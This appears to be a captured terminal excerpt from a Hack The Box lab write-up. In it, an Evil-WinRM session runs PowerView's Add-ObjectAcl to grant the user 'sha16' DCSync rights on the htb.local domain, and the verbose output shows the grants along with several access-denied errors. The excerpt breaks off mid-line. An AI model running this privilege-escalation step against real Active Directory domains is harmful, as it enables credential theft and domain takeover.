 *Evil-WinRM* PS C:\windows\temp\h4ck> Add-ObjectAcl -PrincipalIdentity sha16 -Domain htb.local -Rights DCSync -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=sha16)(name=sha16)(displayname=sha16))))
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (objectClass=*)
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local 'DCSync' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2
dcd2' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2
dcd2' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local rights GUID '89e95b76-444d-4c62-991a-0facbeda
640c' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local 'DCSync' on CN=Users,DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2
dcd2' on CN=Users,DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Error granting principal CN=sha16,CN=Users,DC=htb,DC=local 'DCSync' on CN=Users,DC=htb,DC=local :
Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local 'DCSync' on CN=Allowed RODC Password Replicat
ion Group,CN=Users,DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2
dcd2' on CN=Allowed RODC Password Replication Group,CN=Users,DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Error granting principal CN=sha16,CN=Users,DC=htb,DC=local 'DCSync' on CN=Allowed RODC Password Re
plication Group,CN=Users,DC=htb,DC=local : Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local 'DCSync' on CN=Denied RODC Password Replicati
on Group,CN=Users,DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=sha16,CN=Users,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2
dcd2' on CN=Denied RODC Password Replication Group,CN=Users,DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Error granting principal CN=sha16,CN=Users,DC=htb,DC=local 'DCSync' on CN=Denied RODC Password Rep